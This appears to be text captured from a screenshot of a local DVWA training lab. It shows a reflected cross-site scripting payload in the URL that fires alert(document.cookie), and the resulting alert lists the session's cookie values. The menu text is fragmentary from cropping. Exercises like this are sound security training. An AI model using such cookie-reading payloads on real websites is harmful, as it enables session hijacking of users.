 :4280/vulnerabilities/xss_r/?name=<span onmouseover="alert(document.cookie)">Hover over me!</span>
Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Vulnerability: Reflected Cross Site Scripting (XSS)
ctions
/ Reset DB
What's your name? Submit
Hello Hover over me!
Force
nand Injection
clusion
pload
ure CAPTCHA
njection
njection (Blind)
Session IDs
DOM)
127.0.0.1:4280
_ga=GA1.1.2037304957.1705292456;
_ga_ZW9R02LL5S=GS1.1.1705292456.1.0.1705292456.60.0.0; csm-
hit=tb:E40NPKVH3RDS6KD8Y6WB+s-
E40NPKVH3RDS6KD8Y6WB|1705303035813&t:1705303035813&
adb:adblk_no; security=medium
OK